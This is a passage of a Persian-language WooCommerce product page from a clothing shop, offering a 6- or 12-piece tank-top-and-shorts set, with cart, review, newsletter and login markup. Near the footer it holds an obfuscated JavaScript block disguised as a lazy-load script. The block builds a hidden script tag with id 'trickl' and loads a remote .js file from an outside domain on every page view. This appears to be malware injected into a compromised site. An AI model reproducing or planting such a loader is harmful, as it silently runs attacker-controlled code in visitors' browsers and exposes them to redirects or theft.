class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42051&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5473,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84&quot;:&quot;6-%d8%aa%d8%a7%db%8c%db%8c&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u062f\u0631 \u0627\u0646\u0628\u0627\u0631 \u0645\u0648\u062c\u0648\u062f \u0646\u0645\u06cc \u0628\u0627\u0634\u062f&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:600000,&quot;display_regular_price&quot;:600000,&quot;image&quot;:{&quot;title&quot;:&quot;ROY_8961&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;alt&quot;:&quot;ROY_8961&quot;,&quot;src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:7716,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;\u06f6\u06f0\u06f0,\u06f0\u06f0\u06f0&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42051&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5474,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;}]">
	<div data-product_id="5472" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84">تعداد محصول</label></th>
						<td class="value">
							<select style="display:none" id="pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" class=" woo-variation-raw-select" name="attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" data-attribute_name="attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" data-show_option_none="yes"><option value="">یک گزینه را انتخاب کنید</option><option value="12-%d8%aa%d8%a7%db%8c%db%8c" >12 تایی</option><option value="6-%d8%aa%d8%a7%db%8c%db%8c" >6 تایی</option></select><ul role="radiogroup" aria-label="تعداد محصول" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" data-attribute_values="[&quot;12-%d8%aa%d8%a7%db%8c%db%8c&quot;,&quot;6-%d8%aa%d8%a7%db%8c%db%8c&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" data-wvstooltip="12 تایی" class="variable-item button-variable-item button-variable-item-12-تایی " title="12 تایی" data-title="12 تایی" data-value="12-%d8%aa%d8%a7%db%8c%db%8c" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">12 تایی</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" data-wvstooltip="6 تایی" class="variable-item button-variable-item button-variable-item-6-تایی " title="6 تایی" data-title="6 تایی" data-value="6-%d8%aa%d8%a7%db%8c%db%8c" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">6 تایی</span></div></li></ul>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity-con">
		<button type="button" class="plus" >
   			<i class="fal fa-plus"></i>
		</button>
		<div class="quantity">
			<label class="screen-reader-text" for="quantity_6980cbd747243">تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) عدد</label>
			<input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" />
		</div>
		<button type="button" class="minus" >
			<i class="fal fa-minus"></i>
		</button>
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

				<a class=" jvm_add_to_wishlist button " href="?add-to-wishlist=5472" title="Add to Wishlist" rel="nofollow" data-product-title="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)" data-product-id="5472" >
					<span class="jvm_add_to_wishlist_heart"></span>				<span class="jvm_add_to_wishlist_text_add">Add to Wishlist</span>

				
								<span class="jvm_add_to_wishlist_text_already_in">Already in Wishlist</span>
								
			</a>
		
	<input type="hidden" name="add-to-cart" value="5472" />
	<input type="hidden" name="product_id" value="5472" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

</div><div class="add_prod_info"><p>تمامی کالاهای این فروشگاه اورجینال و با کیفیت دوخت بالا ارائه می شوند</p></div>        <div class="product_extra">
        <ul>
                        <li>
                                        <i class="fal fa-credit-card" aria-hidden="true"></i>
                        <span>تضمین بهترین قیمت بازار</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-headset" aria-hidden="true"></i>
                        <span>پشتیبانی عالی ۲۴ ساعته، ۷ روز هفته</span>
                            </li>
            
                        <li>
                                    <i class="fal fa-history" aria-hidden="true"></i>
                    <span>بازگشت وجه در صورت عدم رضایت</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-file-certificate" aria-hidden="true"></i>
                        <span>اصالت کالاها از برترین برندها</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-shipping-fast" aria-hidden="true"></i>
                        <span>تحویل سریع در کمترین زمان ممکن</span>
                            </li>
                    </ul>
    </div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						ویژگی های محصول					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84">
			<th class="woocommerce-product-attributes-item__label" scope="row">تعداد محصول</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://fakhtehwear.com/تعداد-محصول/12-%d8%aa%d8%a7%db%8c%db%8c/" rel="tag">12 تایی</a>, <a href="https://fakhtehwear.com/تعداد-محصول/6-%d8%aa%d8%a7%db%8c%db%8c/" rel="tag">6 تایی</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			دیدگاهها		</h2>

					<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AA%D8%A7%D9%BE-%D8%B4%D9%84%D9%88%D8%A7%D8%B1%DA%A9-%DB%B6%D8%AA%D8%A7%DB%8C%DB%8C-%DB%B1%DB%B2-%D8%AA%D8%A7%DB%8C%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://fakhtehwear.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">امتیاز دهید&hellip;</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی ضعیف</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='5472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div></div>


		
	</div></main></div>    </div>    

	


<!-- Footer Area -->
<div class="container-fluid sfooter">
    <div class="container return-top-two-con">

                        <div class="return-top return-top-two">
                    بازگشت به بالا                    <i class="fal fa-chevron-up" aria-hidden="true"></i>
                </div>
        
                            <div class="row info-bar">

                                                            <div class="prod-count col">
                                                <i class="fal fa-shopping-bag" aria-hidden="true"></i>
                        <span class="count-num">
                            289+</span>
                        <span class="count-text">محصولات</span>
                    </div>
                    
                                                            <div class="prod-count col">
                        <i class="fal fa-box-check" aria-hidden="true"></i>
                        <span class="count-num">
                            +500</span>
                        <span class="count-text">سفارشات تکمیل شده</span>
                    </div>
                    
                                                            <div class="prod-count col">
                        <i class="fal fa-users" aria-hidden="true"></i>
                        <span class="count-num">
                            +1000</span>
                        <span class="count-text">کاربران</span>
                    </div>
                    
                    
                </div>
        
                <div class="row fwidgets">
                        <div class="col-lg-4 col-md-6 col-12 fwidget">
            <div id="dina-fnews_widget-2" class="widget_dina-fnews_widget"><h3 class="fwidget-title">عضویت در خبرنامه</h3>
   <div class="fnews">
        <i class="fal fa-envelope-open-text news-icon" aria-hidden="true"></i>
        <div class="news-text">
            با عضویت در خبرنامه از آخرین پیشنهادها و تخفیف های ما زودتر از بقیه با خبر شوید!        </div>
        <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(\'https://feedburner.google.com/fb/a/mailverify?uri='.$feed_url.'\', \'popupwindow\', \'scrollbars=yes,width=550,height=520\');return true" class="form-inline feed-form">
            <div class="input-group news-form">
                <div class="input-group-prepend">
                    <span class="input-group-text">
                        <i class="fal fa-envelope" aria-hidden="true"></i>
                    </span>
                </div>
                <input name="email" id="feedemail" type="text" class="form-control news-input" aria-label="ایمیل" required placeholder="ایمیل خود را وارد نمایید ...">
                <input type="hidden" value="" name="uri"/>
                <input type="hidden" name="loc" value="en_US"/>
                <div class="input-group-append">
                    <button class="btn btn-primary btn-news" type="submit" aria-label="ثبت نام">
                        ثبت نام                    </button>
                </div>
            </div>
        </form>
   </div>

   </div>            </div>
                        <div class="col-lg-4 col-md-6 col-12 fwidget">
            <div id="epay_widget-1" class="widget_epay_widget"><h3 class="fwidget-title">پرداخت آنلاین</h3><ul class="b-ul">
   	<li class="b-img b1"></li>
    <li class="b-img b2"></li>
    <li class="b-img b3"></li>
    <li class="b-img b4"></li>
    <li class="b-img b5"></li>
    <li class="b-img b6"></li>
    <li class="b-img b7"></li>
    <li class="b-img b8"></li>
    <li class="b-img b9"></li>
    <li class="b-img b10"></li>
    <li class="b-img b11"></li>
    <li class="b-img b12"></li>
    <li class="b-img b13"></li>
    <li class="b-img b14"></li>
    <li class="b-img b15"></li>
    <li class="b-img b16"></li>
   </ul></div>            </div>
                        <div class="col-lg-4 col-md-6 col-12 fwidget">
            <div id="logo-namad-2" class="logo-namad_widget"><h3 class="fwidget-title">نمادهای ما</h3>      <div class="row namad-row">
         <div class="col-6 namad-con"><a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=323234&amp;Code=2H1sgsgnPAErFdejyq0V"><img referrerpolicy="origin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" style="cursor:pointer" id="2H1sgsgnPAErFdejyq0V" data-lazy-src="https://Trustseal.eNamad.ir/logo.aspx?id=323234&amp;Code=2H1sgsgnPAErFdejyq0V"><noscript><img referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=323234&amp;Code=2H1sgsgnPAErFdejyq0V" alt="" style="cursor:pointer" id="2H1sgsgnPAErFdejyq0V"></noscript></a>

<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="namad-img" alt="د" data-lazy-src="https://cdn.zarinpal.com/badges/trustLogo/1.svg"><noscript><img src="https://cdn.zarinpal.com/badges/trustLogo/1.svg" class="namad-img" alt="د"></noscript>
</div>         <div class="col-6 namad-con"><img referrerpolicy='origin' id = 'nbqeoeukoeukjzpergvjfukz' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=288736&p=uiwkmcsimcsijyoexlaogvka", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=288736&p=odrfaqgwaqgwyndtqftiwlbq" /><noscript><img referrerpolicy='origin' id = 'nbqeoeukoeukjzpergvjfukz' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=288736&p=uiwkmcsimcsijyoexlaogvka", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=288736&p=odrfaqgwaqgwyndtqftiwlbq' /></noscript></div>      </div>
   </div>            </div>
                    </div>
        
                <div class="row footer-addr">
            <div class="col-md-9 col-12 addr-con">
                                <div class="addr-text col-md-7 col-12"><i class="fal fa-map-marker-alt" aria-hidden="true"></i>
                    تهران بازار بزرگ تهران راسته بازار مسگرها،نرسیده به سرای ملی،پاساژ طهران،طبقه همکف،واحد ۱۱                </div>
                                <div class="ftel col-md-5 col-12">
                                            <a href="tel:09125588905" target="_blank">
                            <span>
                                <i class="fal fa-phone" aria-hidden="true"></i>
                                <span class="top-val" id="site-tel">09125588905</span>
                            </span>
                        </a>
                                                                                            <a href="mailto:info@fakhtehwear.com" target="_blank">
                                <span class="foot-tel">
                                    <i class="fal fa-envelope" aria-hidden="true"></i>
                                    <span class="top-val" id="site-email">info@fakhtehwear.com</span>
                                </span>
                            </a>
                                                                
                </div>
            </div>
                    </div>
        
        
    </div>
</div>
<!-- Footer Area -->

<!-- Copyright area -->
<div class="container-fluid copyright">
    <div class="container">
        <div class="row">
        <div class="col-md-6 col-12 copy-text">
            <p>تمامی حقوق برای سایت <a href="https://fakhtehwear.com/" target="_blank" rel="noopener">تولیدی پوشاک فاخته</a> محفوظ است .</p>        </div>
                <div class="col-md-6 col-12 social-footer">
            <ul>
                                                                                <li>
                    <a href="https://wa.me/09055330534" title="واتساپ" target="_blank">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                </li>
                                                                                                <li>
                    <a href="#" title="یوتیوب" target="_blank">
                        <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                                                                                                <li>
                    <a href="#" title="آپارات" target="_blank">
                        <i class="dico ico-aparat"></i>
                    </a>
                </li>
                                                                                                                                                                                                                            </ul>
        </div>
                </div>
    </div>
</div>
<!-- Copyright area --><script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dinakala/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>			<!-- wishlist modal embedded in page -->
			<div id="wishlist-modal" class="modal"></div>
			    <!-- The Share Modal -->
    <div class="modal fade" id="shareModal">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
            <!-- Share Modal Header -->
            <div class="modal-header">
                <h4 class="modal-title"><i class="fal fa-share-alt" aria-hidden="true"></i>اشتراک گذاری در شبکه های اجتماعی</h4>
                <button type="button" class="close" data-dismiss="modal">
                    <i class="fal fa-times" aria-hidden="true"></i>
                </button>
            </div>
            <!-- Share Modal body -->
            <div class="modal-body">
                <ul class="social-box">
                                    <li class="social-face"><a data-toggle="tooltip" data-placement="top" title="فیسبوک" href="http://www.facebook.com/sharer.php?u=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li>
                    <li class="social-google"><a data-toggle="tooltip" data-placement="top" title="گوگل‌ پلاس" href="https://plus.google.com/share?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-google-plus-g" aria-hidden="true"></i></a></li>
                    <li class="social-pin"><a data-toggle="tooltip" data-placement="top" title="پینترست" href="http://pinterest.com/pin/create/link/?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-pinterest-p" aria-hidden="true"></i></a></li>
                    <li class="social-twi"><a data-toggle="tooltip" data-placement="top" title="توئیتر" href="http://www.twitter.com/share?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>
                    <li class="social-link"><a data-toggle="tooltip" data-placement="top" title="لینکداین" href="https://www.linkedin.com/sharing/share-offsite/?url=https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>
                    <li class="social-cloob"><a data-toggle="tooltip" data-placement="top" title="کلوب" href="http://www.cloob.com/share/link/add?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="dico ico-cloob" aria-hidden="true"></i></a></li>
                    <li class="social-tele"><a data-toggle="tooltip" data-placement="top" title="تلگرام" href="https://telegram.me/share/url?url=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-telegram-plane" aria-hidden="true"></i></a></li>
                    <li class="social-wts"><a data-toggle="tooltip" data-placement="top" title="واتساپ" href="https://wa.me/?text=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fab fa-whatsapp" aria-hidden="true"></i></a></li>
                    <li class="social-email"><a data-toggle="tooltip" data-placement="top" title="ایمیل" href="mailto:?subject=تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)&body=https://fakhtehwear.com/?p=5472" target="_blank"><i class="fal fa-envelope" aria-hidden="true"></i></a></li>
                                </ul>
                <div class="short-con">
                                    <span class="short-text">پیوند کوتاه:</span>
                    <span class="short-link">https://fakhtehwear.com/?p=5472</span>
                    <span data-toggle="tooltip" data-placement="top" title="کپی پیوند" class="short-btn" onclick="copyToClipboard('.short-link')"><i class="fal fa-copy" aria-hidden="true"></i></span>
                                </div>
                <div class="link-copy">پیوند کپی شد!</div>
            </div>

            </div>
        </div>
    </div>
<!-- Modal -->
<div class="modal fade bd-example-modal-lg" id="postModal" tabindex="-1" role="dialog" aria-labelledby="postModalLabel" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
              <div class="modal-header">
                <h5 class="modal-title" id="postModalLabel"></h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="fal fa-times" aria-hidden="true"></i>
                </button>
              </div>
              <div class="modal-body woocommerce">
                <div class="container-fluid single-product product-quick-view">
                    <div class="row product">

                        <div class="col-md-5 quick-gallery">
                        </div>

                        <div class="col-md-7 summary entry-summary scrollable">
                            <div class="summary-content">   
                            </div>
                        </div>
                    </div>
                </div>
              </div>
        </div>
      </div>
</div>

<div class="overlay-blur"></div>

                        <div class="mobile-footer">
            <ul>
                                                            <li class="return-top">
                            <span aria-hidden="true" class="fal fa-chevron-up f-icon" title="بازگشت به بالا">
                            </span>
                                                            <span class="mf-title">بازگشت</span>
                                                    </li>
                    
                                                    
                                <li class="go-to-add">
                    <span aria-hidden="true" class="fal fa-cart-plus f-icon" title="افزودن به سبد خرید">
                    </span>
                                            <span class="mf-title">خرید</span>
                                    </li>
                                
                                                        <li>
                        <a href="https://fakhtehwear.com/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/products//" class="compare-link" rel="nofollow" title="مقایسه ">
                            <span aria-hidden="true" class="fal fa-random f-icon">
                                <span class="compare-amount">0</span>
                            </span>
                                                            <span class="mf-title">مقایسه </span>
                                                    </a>
                    </li>
                                    
                <li onclick="openCart()">
                    <span aria-hidden="true" class="fal fa-shopping-bag f-icon" title="سبد خرید">
                        <span class="cart-amount">0</span>
                    </span>
                                        <span class="mf-title">سبد خرید</span>
                                    </li>

            </ul>
        </div>
        
        
    
        <div class="di-socialbtn social-left">

        <a aria-label="ارتباط در واتس اپ" href="https://api.whatsapp.com/send?phone=989055330534&text=&source=&data=" data-title="ارتباط در واتس اپ" data-toggle="tooltip" data-placement="top" title="ارتباط در واتس اپ" target="_blank">
            <span class="di-socialbtn-one fab fa-whatsapp" aria-hidden="true"></span>
        </a>
            </div>
        
    <!-- side cart -->
        <div id="mySideCart" class="sidecart dina-open-side">
        <div class="side-head">
        <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeCart()">
            <i class="fal fa-times" aria-hidden="true"></i>
        </a>
        <div class="side-title">
             <i class="fal fa-shopping-bag" aria-hidden="true"></i> سبد خرید        </div>
        </div>
        <div class="widget_shopping_cart_content">
            

	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


        </div>
        <i class="fal fa-bags-shopping side-icon" aria-hidden="true"></i>
    </div>
    <div id="myCanvasCart" class="overlay3" onclick="closeCart()"></div>
    <!-- side cart -->

        <!-- side login -->
    <div id="mySideLogin" class="sidelogin">
        <div class="side-head">
            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeLogin()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>
            <div class="side-title">
                <i class="fal fa-user-circle" aria-hidden="true"></i> ورود به سایت            </div>
        </div>
                <form name="login_form" class="login_form " id="login_form" action="#" method="post">
            <div class="row">
                <div class="col-12">
                <div class="status"></div>
                <div class="form-group">
                    <div class="input-group">
                    <div class="input-group-prepend" id="basic-addon1">
                        <span class="input-group-text">
                        <i class="fal fa-user" aria-hidden="true"></i>
                        </span>
                    </div>
                    <input name="username" type="text" class="form-control" id="username" placeholder="نام کاربری" required="required" />
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-group">
                    <div class="input-group-prepend" id="basic-addon2">
                        <span class="input-group-text">
                        <i class="fal fa-key" aria-hidden="true"></i>
                        </span>
                    </div>
                    <input name="password" type="password" class="form-control" id="password" placeholder="رمزعبور" required="required" />
                    </div>
                </div>
                <a href="https://fakhtehwear.com/my-account/lost-password/" title="بازنشانی گذرواژه" class="lost-password">بازنشانی گذرواژه</a>
                <a href="https://fakhtehwear.com/my-account" class="pregisterlink">ایجاد حساب کاربری</a>
